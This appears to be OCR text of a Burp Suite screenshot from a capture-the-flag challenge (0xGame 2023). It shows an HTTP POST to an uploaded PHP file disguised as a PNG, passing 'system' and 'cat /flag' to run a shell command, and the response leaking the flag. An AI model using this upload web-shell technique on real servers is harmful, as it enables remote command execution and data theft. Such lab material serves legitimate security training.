 Request
Pretty Raw Hex
\n
1 POST
/uploads/a0dffb129fffa47f1dd582d481c28717/f3b94e88bd1bd325af6f62828c8785
dd.php?0=system HTTP/1.1
2 Host: 127.0.0.1:50022
3 Cache-Control: max-age=0
4 sec-ch-ua: "Google Chrome";v="117", "Not;A=Brand";v="8",
"Chromium";v="117"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
16 Connection: close
17 Content-Length: 11
18 Content-Type: application/x-www-form-urlencoded
19
20 1=cat /flag
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Sep 2023 07:30:24 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 238
9
10 PNG
11
12 IHDR üí£ pHYsÄÄ +`IDATH c\0xGame{4611f622-8577-4ac4-8f85-0b787730800
13 0xGame{4611f622-8577-4ac4-8f85-0b787730800c}X
14 FÁ(£` Q0
15 ²xIEND®B`